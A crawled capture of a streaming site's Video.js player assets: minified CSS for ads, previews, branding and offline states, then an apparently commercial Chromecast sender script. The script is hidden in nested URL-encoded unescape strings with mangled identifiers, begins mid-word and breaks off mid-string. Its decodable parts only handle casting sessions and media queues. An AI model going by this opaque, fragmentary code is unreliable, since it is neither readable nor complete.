.vjs-time-divider{display:block;padding-left:.5em;padding-right:0;min-width:1.3em}.video-js .vjs-duration{display:block;padding-left:0}.vjs-live .vjs-time-control{display:none}.video-js .vjs-live-control{padding-left:1.4em;line-height:4.185em}.video-js:not(.vjs-fullscreen).vjs-layout-huge .vjs-remaining-time,.video-js:not(.vjs-fullscreen).vjs-layout-large .vjs-remaining-time,.video-js:not(.vjs-fullscreen).vjs-layout-medium .vjs-remaining-time,.video-js:not(.vjs-fullscreen).vjs-layout-small .vjs-remaining-time,.video-js:not(.vjs-fullscreen).vjs-layout-tiny .vjs-remaining-time,.video-js:not(.vjs-fullscreen).vjs-layout-x-large .vjs-remaining-time,.video-js:not(.vjs-fullscreen).vjs-layout-x-small .vjs-remaining-time{display:block}.video-js .vjs-remaining-time{flex-grow:1;padding:0;visibility:hidden;min-width:0}.video-js .vjs-remaining-time-display{display:none}.video-js .vjs-progress-control{position:absolute;top:0;left:0;margin:0;padding:0;width:100%;height:auto;-webkit-transform:translate(0,-100%);transform:translate(0,-100%)}.video-js .vjs-progress-holder{height:.4em}.video-js .vjs-progress-holder .vjs-play-progress{background-color:#f7f7f7;height:.308em;border-radius:0;top:-.05em}.video-js .vjs-play-progress:before{font-size:1.231em;top:-.34em}@-moz-document url-prefix(){.video-js .vjs-play-progress:before{top:-.34em}}.video-js .vjs-play-progress:after{content:"\f111";font-size:.461em;color:#fff;right:-.5em;position:absolute;z-index:10}@-moz-document url-prefix(){.video-js .vjs-play-progress:after{top:-.167em}}.video-js .vjs-progress-control:hover .vjs-progress-holder .vjs-play-progress:after{top:-.14209em}.video-js .vjs-load-progress,.video-js .vjs-load-progress div{background-color:#bdc0c7;border-radius:0}.video-js .vjs-slider{background-color:rgba(255,255,255,.5);border-radius:0;height:.284em;position:relative;width:100%}.vjs-loading-spinner{display:none;position:absolute;top:50%;left:50%;margin:-.5em 0 0 -.5em;opacity:1;border:none;box-sizing:none;background-clip:none;width:1em;height:1em;border-radius:none}.vjs-loading-spinner{font-family:VideoJS;font-weight:400;font-style:normal;font-size:4em;line-height:1em;margin-left:-.5em;margin-top:-.5em}.vjs-loading-spinner:before{content:"\f10b";text-shadow:0 0 .1em #000}.vjs-seeking .vjs-loading-spinner:hover:before,.vjs-waiting .vjs-loading-spinner:hover:before{color:#d5d8de}.vjs-seeking .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:after{animation:none}.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:before{-webkit-animation:vjs-spinner-spin 1.5s infinite linear;-moz-animation:vjs-spinner-spin 1.5s infinite linear;-o-animation:vjs-spinner-spin 1.5s infinite linear;animation:vjs-spinner-spin 1.5s infinite linear}.vjs-menu-button-popup .vjs-menu{margin-bottom:2.6em}.vjs-menu-button-popup .vjs-menu .vjs-menu-content{padding:.615em;border-radius:0;background-color:#2b333f;background-color:rgba(20,19,18,.75)}.vjs-menu li{text-transform:none;padding:.2em .5em}.vjs-menu li.vjs-menu-title{text-transform:none;font-size:1.2em;padding:0 .5em}.vjs-menu li.vjs-selected,.vjs-menu li.vjs-selected:focus,.vjs-menu li.vjs-selected:hover{color:#transparent;background-color:transparent}.vjs-menu li:focus,.vjs-menu li:hover{color:#febf01;background-color:transparent}

--- FILE ---
content_type: text/css
request_url: https://embed.streamshow.net/assets/video-js/css/streamshow-ads.min.css
body_size: 16573
content:
/*! Streamshow Player - 2019-10-21 
* Copyright (c) 2019 Streamshow */.vjs-ad-playing.vjs-ad-playing .vjs-progress-control{pointer-events:none}.vjs-ad-playing.vjs-ad-playing .vjs-play-progress{background-color:#ffe400}.vjs-ad-loading .vjs-loading-spinner{display:block;visibility:visible}.vjs-ad-playing .vjs-captions-button{display:none}.vjs-ad-playing .vjs-audio-button{display:none}.vjs-ad-loading .vjs-loading-spinner:after,.vjs-ad-loading .vjs-loading-spinner:before{-webkit-animation:vjs-spinner-spin 1.1s cubic-bezier(.6,.2,0,.8) infinite,vjs-spinner-fade 1.1s linear infinite;animation:vjs-spinner-spin 1.1s cubic-bezier(.6,.2,0,.8) infinite,vjs-spinner-fade 1.1s linear infinite}.vjs-ad-loading .vjs-loading-spinner:before{border-top-color:#fff}.vjs-ad-loading .vjs-loading-spinner:after{border-top-color:#fff;-webkit-animation-delay:.44s;animation-delay:.44s}.vjs-ad-content-resuming .vjs-big-play-button,.vjs-ad-content-resuming .vjs-poster,.vjs-ad-loading .vjs-big-play-button,.vjs-ad-loading .vjs-poster{display:none}@font-face{font-family:prerollads;src:url([data-uri]) format('woff'),url([data-uri]) format('truetype')}.video-js .vjs-ads-info-container{position:absolute;left:16px;bottom:40px;min-width:200px;height:auto;display:flex;opacity:1}.video-js .vjs-ads-container{width:100%;height:200px;position:absolute;left:0;bottom:0;display:none}.video-js .vjs-ads-timeline-container{visibility:hidden;opacity:0;-webkit-transition:height .2s;transition:height .2s;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transition-property:width,height;transition-property:width,height;height:.2em;background-color:rgba(255,255,255,.6);width:97%;align-items:center;margin-left:10px;position:absolute;bottom:26px;display:-ms-flexbox;display:-webkit-flex;display:-webkit-box;display:-moz-box;display:flex;-ms-flex-align:start;-webkit-align-items:start;-webkit-box-align:start;-moz-box-align:start;align-items:start;z-index:2}.video-js .vjs-ads-timeline-container::hover{height:.5em}.video-js .vjs-ads-timeline-container .vjs-ads-timeline{height:100%;background-color:#f4c50b;transition-duration:250ms}.video-js .vjs-ads-time{visibility:hidden;opacity:0;margin-right:10px;font-size:12px;background-color:rgba(51,51,51,0)}.video-js .vjs-ads-time::before{color:#bbb;content:'Annuncio';padding-right:8px}.video-js .vjs-ads-pre-skip,.video-js .vjs-ads-time{text-align:center;text-shadow:0 0 1px #000;font-weight:700;color:#fff;-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;transition:opacity .5s ease-in}.video-js .vjs-ads-pre-skip{background-color:rgba(51,51,51,.6);min-width:35px}.video-js .vjs-ads-link .vjs-control-text,.video-js .vjs-ads-skip-button .vjs-control-text{color:#fff;text-align:center;cursor:pointer;font-family:arial,sans-serif;font-weight:400;line-height:normal;height:auto;position:relative}.video-js .vjs-ads-link .vjs-icon-placeholder,.video-js .vjs-ads-skip-button .vjs-icon-placeholder{display:inline-block;margin-left:2px}.video-js .vjs-ads-link .vjs-icon-placeholder::before,.video-js .vjs-ads-skip-button .vjs-icon-placeholder::before{font-family:prerollads;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none}.video-js .vjs-ads-pre-skip,.video-js .vjs-ads-skip-button{-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;transition:opacity .5s ease-in;-webkit-tap-highlight-color:transparent;position:absolute;bottom:26px;right:0;visibility:hidden;opacity:0;margin-bottom:27px;height:auto;width:fit-content;width:-moz-fit-content}.video-js .vjs-ads-pre-skip{padding:5px;background-color:rgba(51,51,51,.6);font-size:14px;padding:11px 11px 11px 11px;bottom:26px}.video-js .vjs-ads-pre-skip::before{color:#bbb;content:'Salta annuncio in';padding-right:8px}.video-js .vjs-ads-skip-button{cursor:pointer;pointer-events:auto;height:auto;width:fit-content;-webkit-tap-highlight-color:transparent;background:rgba(0,0,0,.5);border:0 solid rgba(255,255,255,.5);border-right:0;box-sizing:content-box;padding:11px 10px 11px 11px}.video-js .vjs-ads-skip-button .vjs-control-text{font-size:14px}.video-js .vjs-ads-skip-button .vjs-icon-placeholder{display:inline-block;margin-left:2px}.video-js .vjs-ads-skip-button .vjs-icon-placeholder::before{font-size:14px;content:'\e800'}.video-js .vjs-ads-link{background:rgba(0,0,0,.1);color:#fff;font-size:12px;visibility:hidden;opacity:0;-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;transition:opacity .5s ease-in}.video-js .vjs-ads-link .vjs-control-text{font-size:12px}.video-js .vjs-ads-link .vjs-icon-placeholder::before{line-height:1em;content:'\f08e'}.video-js.vjs-ad-playing .vjs-control-bar{display:none}.video-js.vjs-ad-playing .vjs-ads-container{display:block}.video-js.vjs-ad-playing .vjs-ads-timeline-container{visibility:visible;opacity:1}.video-js.vjs-ad-playing .vjs-ads-link,.video-js.vjs-ad-playing .vjs-ads-time{visibility:visible;opacity:1}.video-js.vjs-ad-playing .vjs-ads-link-hidden{visibility:hidden!important;opacity:0!important;-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;transition:opacity .5s ease-in}.video-js.vjs-ad-playing.vjs-ad-is-pre-skippable .vjs-ads-pre-skip{visibility:visible;opacity:1}.video-js.vjs-ad-playing.vjs-ad-is-skippable-now .vjs-ads-skip-button{visibility:visible;opacity:1}

--- FILE ---
content_type: text/css
request_url: https://embed.streamshow.net/assets/video-js/css/controlspreview.min.css
body_size: 1461
content:
/*! controls-preview - v7.3.0 - 2021-05-10 
* Copyright (c) 2021 Electroteque Media
* Released under SEE LICENCE IN LICENCE.txt license */.video-js .vjs-progress-control:hover .vjs-play-progress .vjs-time-tooltip{display:none}.video-js .vjs-mouse-display{width:108px!important;height:60px;padding:0;margin:0!important;top:auto;bottom:45px;color:#fff;background:#000;opacity:.8;filter:"alpha(opacity=80)"}.video-js .vjs-mouse-display:before{border-top:5px solid #000}.video-js .vjs-mouse-display .vjs-time-tooltip{margin:0!important;width:108px!important;padding:0;float:none}.video-js .previewer.time{font:11px "Lucida Grande",sans-serif;color:#fff;bottom:2px;width:100%;padding:0;text-align:center;position:absolute;margin:0}.video-js .previewer.tooltip-container{width:108px;height:60px;background-color:#000;text-align:center;margin-left:auto;margin-right:auto;overflow:hidden;display:inline-block;position:absolute;left:0}.video-js .previewer.tooltip-container video{width:108px;height:60px}.video-js .previewer.tooltip-container img{width:auto!important;display:none;position:absolute}.video-js .previewer.tooltip-container img.active{display:inline}.video-js.is-thumbnails .previewer.tooltip-container img{display:block}

.video-js .vjs-mouse-display {
    opacity: 1;
    width: 112px !important;
}

.video-js .vjs-mouse-display .vjs-time-tooltip {

    border: 2px solid white;
    height: 64px;
    width: 112px !important;
}

--- FILE ---
content_type: text/css
request_url: https://embed.streamshow.net/assets/video-js/css/streamshow-branding.min.css
body_size: 2341
content:
/*! Streamshow Player - 2021-06-21 
* Copyright (c) 2021 Streamshow */.video-js.vjs-ad-playing .vjs-branding-logo{pointer-events:none}.vjs-ad-playing.vjs-hide-on-ads .vjs-branding-logo{display:none}.vjs-branding-container{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}.vjs-branding-container.bottom,.vjs-branding-container.center,.vjs-branding-container.top{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.vjs-branding-container.bottom-right,.vjs-branding-container.right,.vjs-branding-container.top-right{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-content:flex-end;-ms-flex-line-pack:end;align-content:flex-end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.vjs-branding-container .vjs-branding-logo{color:#fff;-webkit-order:0;-ms-flex-order:0;order:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;text-align:center;cursor:pointer;margin:10px;pointer-events:all;max-width:200px}.vjs-branding-container .vjs-branding-logo.top-left,.vjs-branding-container .vjs-branding-logo.top-right{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start}.vjs-branding-container .vjs-branding-logo.bottom,.vjs-branding-container .vjs-branding-logo.bottom-left,.vjs-branding-container .vjs-branding-logo.bottom-right{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end;margin-bottom:30px}.vjs-branding-container .vjs-branding-logo.center,.vjs-branding-container .vjs-branding-logo.left,.vjs-branding-container .vjs-branding-logo.right{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}

--- FILE ---
content_type: text/css
request_url: https://embed.streamshow.net/assets/video-js/css/streamshow-offline.min.css
body_size: 1260
content:
/*! Streamshow Player - 2019-06-04 
* Copyright (c) 2019 Streamshow */.video-js .vjs-seek-to-live-control{display:none}.video-js .vjs-offline-noise-container{background:#777}.video-js .vjs-offline-container{position:absolute;top:0;left:0;width:100%;height:100%}.video-js .vjs-offline-message{display:none;flex-direction:row;justify-content:center;align-items:flex-end}.video-js .vjs-offline-message .vjs-offline-message-content{flex:1 0 auto;align-self:auto;font-size:14px;padding:.6em .9em;padding-top:0;padding-bottom:5%;text-align:center}.video-js .vjs-offline-noise-container{display:none}.video-js.vjs-offline.vjs-error.vjs-colorbars{background:#000;background-image:url(images/colorbars.png)!important;background-repeat:no-repeat;background-size:100% 100%!important}.video-js.vjs-offline.vjs-error .vjs-big-play-button{display:block}.video-js.vjs-offline.vjs-error .vjs-offline-message{display:flex}.video-js.vjs-offline.vjs-error .vjs-poster{display:none}.video-js.vjs-offline.vjs-offline-noise{background:0 0}.video-js.vjs-offline.vjs-offline-noise .vjs-offline-noise-container{display:block}.video-js.vjs-offline.vjs-offline-noise.vjs-offline-noise-poster .vjs-poster{display:block}.video-js .vjs-error-display{display:none}

--- FILE ---
content_type: application/javascript
request_url: https://embed.streamshow.net/assets/video-js/chromecast-sender-7.3.0.js
body_size: 100167
content:

/*! chromecast - v7.3.0 - 2021-04-14 
* Copyright (c) 2021 Electroteque Media
* Released under SEE LICENCE IN LICENCE.txt license */
var xoaApl = unescape('{var xoAskd %3D unescape%28%27text.getInstance%2528%2529;context.setOptions%2528config%2529;context.addEventListener%2528cast.framework.CastContextEventType.CAST_STATE_CHANGED,function%2528event%2529{return zo2vCtudpsPTIgQZ8rkX206faa607cb55f09ad60af84dc4f1db47.onCastStateChange%2528event%2529;}%2529;context.addEventListener%2528cast.framework.CastContextEventType.SESSION_STATE_CHANGED,function%2528event%2529{return zo2vCtudpsPTIgQZ8rkX206faa607cb55f09ad60af84dc4f1db47.onSessionStateChange%2528event%2529;}%2529;this.remotePlayer%253Dnew cast.framework.RemotePlayer%2528%2529;this.remotePlayerController%253dnew cast.framework.RemotePlayerController%2528this.remotePlayer%2529;this.remotePlayerController.addEventListener%2528cast.framework.RemotePlayerEventType.IS_CONNECTED_CHANGED,function%2528isConnected%2529{return zo2vCtudpsPTIgQZ8rkX206faa607cb55f09ad60af84dc4f1db47.onCastConnected%2528isConnected%2529;}%2529;this.zo2vCtudpsPTIgQZ8rkX20c1cc11587c47af8c5f06361316316dc%2528zo2vCtudpsPTIgQZ8rkX2394508abc1e81424e10cc9e54e35ab5d.zo2vCtudpsPTIgQZ8rkX2fdbf8235321ec80f884acc20cd6047d9%2529;}},{key:%2522requestSession%2522,value:function requestSession%2528%2529{var context%253Dcast.framework.CastContext.getInstance%2528%2529;context.requestSession%2528%2529.then%2528function%2528%2529{console.log%2528%2522success%2522%2529;}%2529.catch%2528function%2528e%2529{console.log%2528%2522error%2522,e%2529;}%2529;}},{key:%2522onSessionStateChange%2522,value:function onSessionStateChange%2528event%2529{switch%2528event.sessionState%2529{case cast.framework.SessionState.SESSION_STARTED:this.log%2528%2522Session Started %2522,event%2529;break;case cast.framework.SessionState.SESSION_RESUMED:this.log%2528%2522Session Resumed %2522,event%2529;if%2528event.session.getMediaSession%2528%2529%2529this.resumeSession%253dtrue;break;case cast.framework.SessionState.SESSION_ENDED:this.log%2528%2522Session Ended %2522,event%2529;this.resumeSession%253Dfalse;this.zo2vCtudpsPTIgQZ8rkX20c1cc11587c47af8c5f06361316316dc%2528zo2vCtudpsPTIgQZ8rkX2394508abc1e81424e10cc9e54e35ab5d.SESSION_STOP%2529;break;}}},{key:%2522onCastStateChange%2522,value:function onCastStateChange%2528event%2529{switch%2528event.castState%2529{case cast.framework.CastState.NO_DEVICES_AVAILABLE:this.log%2528%2522No Chromecast Devices %2522,event%2529;break;case cast.framework.CastState.NOT_CONNECTED:this.log%2528%2522Disconnected From Chromecast Device %2522,event%2529;break;case cast.framework.CastState.CONNECTING:this.log%2528%2522Connecting To Chromecast Device %2522,event%2529;break;case cast.framework.CastState.CONNECTED:this.log%2528%2522Connected To Chromecast Device %2522,event%2529;break;}}},{key:%2522onCastConnected%2522,value:function onCastConnected%2528event%2529{var zo2vCtudpsPTIgQZ8rkX2d94f2f37f415971e28414c45a720e841%253Dthis;var connected%253dthis.remotePlayer.isConnected;this.zo2vCtudpsPTIgQZ8rkX20c1cc11587c47af8c5f06361316316dc%2528zo2vCtudpsPTIgQZ8rkX2394508abc1e81424e10cc9e54e35ab5d.CAST_CONNECTED,connected%2529;if%2528!connected%2529return;this.session%253dcast.framework.CastContext.getInstance%2528%2529.getCurrentSession%2528%2529;this.session.addMessageListener%2528this.msgNamespace,function%2528ns,message%2529{return zo2vCtudpsPTIgQZ8rkX2d94f2f37f415971e28414c45a720e841.onReceiverMessages%2528ns,message%2529;}%2529;if%2528this.resumeSession%2529{var media%253Dthis.session.getMediaSession%2528%2529;if%2528media%2529this.zo2vCtudpsPTIgQZ8rkX20c1cc11587c47af8c5f06361316316dc%2528zo2vCtudpsPTIgQZ8rkX2394508abc1e81424e10cc9e54e35ab5d.ACTIVE_SESSION,media,this.receiverInfo%2529;else this.stopSession%2528%2529;}else{this.zo2vCtudpsPTIgQZ8rkX20c1cc11587c47af8c5f06361316316dc%2528zo2vCtudpsPTIgQZ8rkX2394508abc1e81424e10cc9e54e35ab5d.SESSION_START,this.receiverInfo%2529;}}},{key:%2522onReceiverMessages%2522,value:function onReceiverMessages%2528ns,message%2529{var data%253dJSON.parse%2528message%2529;if%2528data%2529{switch%2528data.type%2529{case %2522breakstarted%2522:this.zo2vCtudpsPTIgQZ8rkX20c1cc11587c47af8c5f06361316316dc%2528zo2vCtudpsPTIgQZ8rkX2394508abc1e81424e10cc9e54e35ab5d.BREAK_STARTED,data%2529;break;case %2522breakended%2522:this.zo2vCtudpsPTIgQZ8rkX20c1cc11587c47af8c5f06361316316dc%2528zo2vCtudpsPTIgQZ8rkX2394508abc1e81424e10cc9e54e35ab5d.BREAK_ENDED,data%2529;break;}this.zo2vCtudpsPTIgQZ8rkX20c1cc11587c47af8c5f06361316316dc%2528zo2vCtudpsPTIgQZ8rkX2394508abc1e81424e10cc9e54e35ab5d.RECEIVER_MESSAGE,data%2529;}}},{key:%2522onInitSuccess%2522,value:function onInitSuccess%2528%2529{this.zo2vCtudpsPTIgQZ8rkX20c1cc11587c47af8c5f06361316316dc%2528zo2vCtudpsPTIgQZ8rkX2394508abc1e81424e10cc9e54e35ab5d.INIT_SUCCESS%2529;}},{key:%2522onError%2522,value:function onError%2528event%2529{this.zo2vCtudpsPTIgQZ8rkX20c1cc11587c47af8c5f06361316316dc%2528zo2vCtudpsPTIgQZ8rkX2394508abc1e81424e10cc9e54e35ab5d.ERROR%2529;}},{key:%2522log%2522,value:function log%2528message,info%2529{if%2528this.debug%2529{if%2528info%2529console.log%2528message,info%2529;else console.log%2528message%2529;}}},{key:%2522logError%2522,value:function logError%2528message%2529{if%2528this.debug%2529console.log%2528message%2529;}},{key:%2522onMediaError%2522,value:function onMediaError%2528e%2529{this.log%2528%2522MEDIA ERROR%2522,e%2529;this.stopSession%2528%2529;var description%253DCastSenderUtil.getErrorMessage%2528e%2529;this.zo2vCtudpsPTIgQZ8rkX20c1cc11587c47af8c5f06361316316dc%2528zo2vCtudpsPTIgQZ8rkX2394508abc1e81424e10cc9e54e35ab5d.MEDIA_ERROR,this.currentClip,description%2529;}},{key:%2522stopSession%2522,value:function stopSession%2528%2529{this.session.endSession%2528true%2529;}},{key:%2522zo2vCtudpsPTIgQZ8rkX204488d2c99d8d5aeffc319d6f79b381e%2522,value:function zo2vCtudpsPTIgQZ8rkX204488d2c99d8d5aeffc319d6f79b381e%2528clip%2529{var mediaType%253Dclip.mediaType%25253Fclip.mediaType:this.mediaType,mediaInfo%253Dnew chrome.cast.media.MediaInfo%2528clip.src%2529,tracks%253D%255B%255D;var castInfo%253Dnull,customData%253d{};mediaInfo.metadata%253dthis.getMetadataObject%2528clip,mediaType%2529;mediaInfo.metadata.metadataType%253dthis.mediaTypes%255bmediaType%255D;mediaInfo.contentType%253Dclip.type;if%2528clip.imaConfig%2529{mediaInfo.metadata.ima%253dclip.imaConfig;}mediaInfo.streamType%253Dclip.live%25253fchrome.cast.media.StreamType.LIVE:chrome.cast.media.StreamType.BUFFERED;if%2528clip.castInfo%2529{castInfo%253Dclip.castInfo;if%2528castInfo.contentId%2529mediaInfo.contentId%253DcastInfo.contentId;if%2528castInfo.customData%2529customData%253DcastInfo.customData;if%2528castInfo.title%2529mediaInfo.metadata.title%253dcastInfo.title;if%2528castInfo.subtitle%2529mediaInfo.metadata.subtitle%253dcastInfo.subtitle;if%2528castInfo.images%2529mediaInfo.metadata.images%253DcastInfo.images;}if%2528zo2vCtudpsPTIgQZ8rkX247563574427c5d875cb3276557e45f3c%253e%253D-%25280xb17+1477-0x10db%2529%2529{mediaInfo.metadata.activeTextId%253dzo2vCtudpsPTIgQZ8rkX247563574427c5d875cb3276557e45f3c;}if%2528zo2vCtudpsPTIgQZ8rkX2099d13db7132d6f02e0031547e85c779%253e-%25280x295+6708-0x1cc8%2529%2529{mediaInfo.metadata.activeAudioId%253dzo2vCtudpsPTIgQZ8rkX2099d13db7132d6f02e0031547e85c779;}if%2528zo2vCtudpsPTIgQZ8rkX2d7ded078c2ac81b448b14697e150eb57%253E%253D-%25280x33a+183-0x3f0%2529%2529{mediaInfo.metadata.defaultDolbyAudioIndex%253Dzo2vCtudpsPTIgQZ8rkX2d7ded078c2ac81b448b14697e150eb57;}if%2528zo2vCtudpsPTIgQZ8rkX2c157b10d6ce8da3268a39e2a966eee90%2529{mediaInfo.metadata.resolveRedirect%253dzo2vCtudpsPTIgQZ8rkX2c157b10d6ce8da3268a39e2a966eee90%257c%257cclip.resolveRedirect;}if%2528clip.subtitles%2529{var subtitles%253Dclip.subtitles.tracks%257C%257Cclip.subtitles;subtitles.forEach%2528function%2528subtitle,index%2529{var track%253dnew chrome.cast.media.Track%2528index,chrome.cast.media.TrackType.TEXT%2529;track.trackContentId%253dsubtitle.src;track.trackId%253dindex;track.contentType%253d%2522text%252fvtt%2522;track.subtype%253dchrome.cast.media.TextTrackType.SUBTITLES;track.name%253Dsubtitle.label;track.language%253dsubtitle.srclang;track.customData%253dnull;tracks.push%2528track%2529;}%2529;if%2528tracks.length%253e%25280xa64+2738-0x1516%2529%2529{mediaInfo.tracks%253Dtracks;}}if%2528this.textTrackStyle%2529{var textTrackStyle%253dnew chrome.cast.media.TextTrackStyle%2528%2529;PropertyBinder.extend%2528textTrackStyle,this.textTrackStyle%2529;mediaInfo.textTrackStyle%253dtextTrackStyle;}mediaInfo.customData%253dcustomData;return mediaInfo;}},{key:%2522loadMediaQueue%2522,value:function loadMediaQueue%2528playlist,ima%2529{var zo2vCtudpsPTIgQZ8rkX2764c54d84f1d1d0ec6d22e9ee9d42bf6%253Dthis;var currentTime%253darguments.length%253e%25280x1492+3848-0x2398%2529&&arguments%255b%25280x12b9+177-0x1368%2529%255D!%253D%253Dundefined%25253Farguments%255b%25280x836+6776-0x22ac%2529%255D:%25280x1220+1494-0x17f6%2529;var start%253darguments.length%253E%25280x1861+1210-0x1d18%2529&&arguments%255b%25280x614+2542-0xfff%2529%255D!%253D%253dundefined%25253Farguments%255B%25280x1543+3758-0x23ee%2529%255d:%25280xa2b+6645-0x2420%2529;var onMediaLoaded%253darguments.length%253e%25280x1c6b+1534-0x2265%2529%25253farguments%255B%25280xe92+1647-0x14fd%2529%255D:undefined;var queueItems%253d%255b%255D;playlist.forEach%2528function%2528item,index%2529{var zo2vCtudpsPTIgQZ8rkX235ccba1a4a9073ff7e732e692ba5a57c%253dzo2vCtudpsPTIgQZ8rkX2764c54d84f1d1d0ec6d22e9ee9d42bf6.zo2vCtudpsPTIgQZ8rkX2eb27247c46ece4e15dd4811bff2f7362%2528item%2529;if%2528item.ima%2529item.imaConfig%253Ditem.ima;item.src%253ditem.sources%255b%25280x934+1965-0x10e1%2529%255D.src;item.type%253ditem.sources%255b%25280x15e7+2722-0x2089%2529%255d.type;if%2528zo2vCtudpsPTIgQZ8rkX235ccba1a4a9073ff7e732e692ba5a57c.length%2529{item.src%253Dzo2vCtudpsPTIgQZ8rkX235ccba1a4a9073ff7e732e692ba5a57c%255B%25280x312+2198-0xba8%2529%255D.src;item.type%253dzo2vCtudpsPTIgQZ8rkX235ccba1a4a9073ff7e732e692ba5a57c%255B%25280x1041+4925-0x237e%2529%255d.type;}var zo2vCtudpsPTIgQZ8rkX2df84312ee0c88aad64dc4938ba47913b%253D{src:item.src,type:item.type};var mediaInfo%253Dzo2vCtudpsPTIgQZ8rkX2764c54d84f1d1d0ec6d22e9ee9d42bf6.zo2vCtudpsPTIgQZ8rkX204488d2c99d8d5aeffc319d6f79b381e%2528item%2529;var queueItem%253dnew chrome.cast.media.QueueItem%2528mediaInfo%2529;queueItems.push%2528queueItem%2529;}%2529;var request%253Dnew chrome.cast.media.QueueLoadRequest%2528queueItems%2529;request.startIndex%253dstart;request.currentTime%253DcurrentTime;request.customData%253d{};if%2528ima%2529{request.customData.ima%253Dima;}if%2528zo2vCtudpsPTIgQZ8rkX247563574427c5d875cb3276557e45f3c%253E%253D-%25280x126a+4188-0x22c5%2529%2529{request.customData.activeTextId%253dzo2vCtudpsPTIgQZ8rkX247563574427c5d875cb3276557e45f3c;}if%2528zo2vCtudpsPTIgQZ8rkX2099d13db7132d6f02e0031547e85c779%253e-%25280x60b+6939-0x2125%2529%2529{request.customData.activeAudioId%253Dzo2vCtudpsPTIgQZ8rkX2099d13db7132d6f02e0031547e85c779;}if%2528zo2vCtudpsPTIgQZ8rkX2d7ded078c2ac81b448b14697e150eb57%253e%253d-%25280x9d1+7469-0x26fd%2529%2529{request.customData.defaultDolbyAudioIndex%253Dzo2vCtudpsPTIgQZ8rkX2d7ded078c2ac81b448b14697e150eb57;}this.configureDRM%2528request.customData%2529;this.session.getSessionObj%2528%2529.queueLoad%2528request,function%2528%2529{onMediaLoaded%2528%2529;},function%2528e%2529{console.log%2528%2522queue load error%2522%2529;}%2529;}},{key:%2522zo2vCtudpsPTIgQZ8rkX24c9d6b7c72b5d4fc08f778fdba1d45cb%2522,value:function zo2vCtudpsPTIgQZ8rkX24c9d6b7c72b5d4fc08f778fdba1d45cb%2528item,callback%2529{var zo2vCtudpsPTIgQZ8rkX2a69ad1f9841e1ad572ea86e41883c5ba%253Dthis;var zo2vCtudpsPTIgQZ8rkX235ccba1a4a9073ff7e732e692ba5a57c%253Dthis.zo2vCtudpsPTIgQZ8rkX2eb27247c46ece4e15dd4811bff2f7362%2528item%2529;if%2528item.ima%2529item.imaConfig%253Ditem.ima;item.src%253Ditem.sources%255B%25280x200+5828-0x18c4%2529%255d.src;item.type%253Ditem.sources%255b%25280x219b+133-0x2220%2529%255d.type;if%2528zo2vCtudpsPTIgQZ8rkX235ccba1a4a9073ff7e732e692ba5a57c.length%2529{item.src%253dzo2vCtudpsPTIgQZ8rkX235ccba1a4a9073ff7e732e692ba5a57c%255b%25280x1acc+879-0x1e3b%2529%255D.src;item.type%253Dzo2vCtudpsPTIgQZ8rkX235ccba1a4a9073ff7e732e692ba5a57c%255B%25280xa8b+2325-0x13a0%2529%255D.type;}var mediaInfo%253dthis.zo2vCtudpsPTIgQZ8rkX204488d2c99d8d5aeffc319d6f79b381e%2528item%2529;var queueItem%253Dnew chrome.cast.media.QueueItem%2528mediaInfo%2529;this.session.getMediaSession%2528%2529.queueAppendItem%2528queueItem,function%2528%2529{callback%2528zo2vCtudpsPTIgQZ8rkX2a69ad1f9841e1ad572ea86e41883c5ba.session.getMediaSession%2528%2529.items.length-%25280xcd+6199-0x1903%2529%2529;zo2vCtudpsPTIgQZ8rkX2a69ad1f9841e1ad572ea86e41883c5ba.next%2528%2529;},function%2528%2529{}%2529;}},{key:%2522queuePlayItem%2522,value:function queuePlayItem%2528index%2529{try{var mediaSession%253dthis.session.getMediaSession%2528%2529,item%253DmediaSession.items%255Bindex%255d;if%2528item%2529{mediaSession.queueJumpToItem%2528item.itemId,function%2528msg%2529{console.log%2528%2522Play %2522,msg%2529;},function%2528zo2vCtudpsPTIgQZ8rkX2d41dfc725b3a0f8696d14a8d279a9dee%2529{console.log%2528%2522Error %2522,zo2vCtudpsPTIgQZ8rkX2d41dfc725b3a0f8696d14a8d279a9dee%2529;}%2529;}}catch%2528e%2529{console.log%2528e%2529;}}},{key:%2522next%2522,value:function next%2528%2529{this.session.getMediaSession%2528%2529.queueNext%2528%2529;}},{key:%2522prev%2522,value:function prev%2528%2529{this.session.getMediaSession%2528%2529.queuePrev%2528%2529;}},{key:%2522zo2vCtudpsPTIgQZ8rkX2eb27247c46ece4e15dd4811bff2f7362%2522,value:function zo2vCtudpsPTIgQZ8rkX2eb27247c46ece4e15dd4811bff2f7362%2528clip%2529{var sources%253dclip.sources%257c%257cclip.src;return sources.filter%2528function%2528item%2529{return item.cast;}%2529;}},{key:%2522loadMedia%2522,value:function loadMedia%2528clip,ima,onMediaLoaded%2529{var zo2vCtudpsPTIgQZ8rkX21f53061b16ee4954e167a8455b56382d%253Dthis;if%2528!this.session%2529{this.log%2528%252527no 